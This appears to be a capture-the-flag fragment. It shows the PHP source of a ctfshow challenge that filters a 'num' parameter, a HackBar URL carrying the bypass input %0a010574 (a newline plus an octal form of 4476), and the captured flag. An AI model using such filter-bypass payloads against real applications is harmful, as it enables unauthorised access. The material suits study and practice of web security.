 include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
$num = $_GET['num'];
if($num==4476){
die("no no no!");
}
if(preg_match("/[a-z]|\./i", $num)){
die("no no no!!");
}
if(!strpos($num, "0")){
die("no no no!!!");
}
if(intval($num,0)===4476){
echo $flag;
}
} ctfshow{9b57aad1-773d-4b99-87b6-dc8873eb9f84}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL https://4c4275db-82c8-49f4-9ee5-788af1d73d50.challenge.ctf.show/?num=%0a010574
Split URL
Execute
Post data Referer User Agent Cookies Clear All